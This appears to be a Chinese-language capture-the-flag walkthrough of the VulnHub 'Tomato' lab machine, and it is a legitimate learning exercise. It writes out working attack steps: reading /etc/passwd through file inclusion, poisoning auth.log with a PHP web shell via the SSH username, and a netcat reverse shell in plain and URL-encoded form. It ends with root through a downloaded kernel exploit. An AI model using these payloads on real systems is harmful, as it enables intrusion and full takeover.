今天实践的是vulnhub的Tomato镜像,下载地址,https://download.vulnhub.com/tomato/Tomato.ova,用workstation导入,做地址扫描,sudo 2023-1-8 20:48:52 Author: 云计算和网络安全技术实践(查看原文) 阅读量:22 收藏
今天实践的是vulnhub的Tomato镜像,
下载地址,https://download.vulnhub.com/tomato/Tomato.ova,
用workstation导入,做地址扫描,sudo netdiscover -r 192.168.58.0/24,
174就是靶机,

继续做端口扫描,sudo nmap -sS -sV -T5 -A -p- 192.168.58.174,
有http服务,做一下目录暴破,dirb http://192.168.58.174,
浏览器访问http://192.168.58.174/antibot_image,
进而访问目录内的文件,
访问到http://192.168.58.174/antibot_image/antibots/info.php,
查看源码,发现此处有文件包含漏洞,
浏览器访问http://192.168.58.174/antibot_image/antibots/info.php?image=/etc/passwd,验证一下,
再浏览器访问http://192.168.58.174/antibot_image/antibots/info.php?image=/var/log/auth.log,确认登录操作可被记录,
登录ssh -p 2211 '<?php system($_GET['cmd']); ?>'@192.168.58.174,
注入一句话木马,
浏览器访问http://192.168.58.174/antibot_image/antibots/info.php?image=/var/log/auth.log&cmd=id,确认一句话木马生效,
kali攻击机上开个反弹shell监听,nc -lvp 4444,
浏览器直接访问http://192.168.58.174/antibot_image/antibots/info.php?image=/var/log/auth.log&cmd=rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.58.168 4444 >/tmp/f,无果,
用burpsuite把反弹shell脚本转成url编码,再次浏览器访问,成功,
http://192.168.58.174/antibot_image/antibots/info.php?image=/var/log/auth.log&cmd=%72%6d%20%2f%74%6d%70%2f%66%3b%6d%6b%66%69%66%6f%20%2f%74%6d%70%2f%66%3b%63%61%74%20%2f%74%6d%70%2f%66%7c%2f%62%69%6e%2f%73%68%20%2d%69%20%32%3e%26%31%7c%6e%63%20%31%39%32%2e%31%36%38%2e%35%38%2e%31%36%38%20%34%34%34%34%20%3e%2f%74%6d%70%2f%66,
拿到反弹shell,不是root,需要提权,查看操作系统信息,
网上搜,ubuntu 16.04 4.4.0-21-generic local privilege escalation,
找到一个可利用的漏洞,
本地安装一个ubuntu16.04,
访问https://www.exploit-db.com/download/45010,
下载到poc源码,mv 45010 cve-2017-16995.c,
编译,gcc cve-2017-16995.c -o poc,
从靶机把poc文件下载过去,更改权限,chmod +x poc,
执行,./poc,id确认是root,
如有侵权请联系:admin#unsafe.sh